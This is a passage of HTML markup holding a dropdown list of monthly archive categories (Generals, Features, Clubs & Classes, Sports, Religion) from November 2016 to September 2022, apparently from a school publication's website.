	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
